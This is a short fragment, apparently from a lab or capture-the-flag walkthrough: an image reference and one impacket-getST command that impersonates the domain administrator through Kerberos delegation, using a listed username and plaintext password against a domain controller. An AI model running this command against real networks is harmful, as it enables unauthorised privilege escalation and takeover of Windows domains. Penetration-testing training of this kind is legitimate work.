 impacket-getST -spn 'host/DC01.secure.local' -impersonate administrator 'secure.local/kcduser':'Password2@' -dc-ip 10.0.1.200